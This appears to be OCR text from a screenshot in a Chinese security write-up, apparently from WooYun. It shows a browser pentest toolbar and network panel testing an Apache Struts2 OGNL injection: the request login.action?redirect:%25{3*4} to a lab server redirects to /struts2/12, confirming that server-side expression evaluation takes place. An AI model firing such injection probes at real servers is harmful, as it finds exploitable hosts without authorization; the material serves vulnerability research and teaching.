 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.11.40:8080/struts2/login.action?redirect:%25{3*4} -
Split URL +
Execute
Enable Post data Enable Referrer
HTTP Status 404 - /struts2/12
type Status report
message /struts2/12
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET login.action?redirect:%25{3* 302 Found 192.168.11.40:8080 0 B 192.168.11.40:8080 20ms
GET 12 404 Not Found 192.168.11.40:8080 1,014 B 192.168.11.40:8080 10ms
2 个请求 1,014 B 98ms (onload: 260ms)
drops.wooyun.org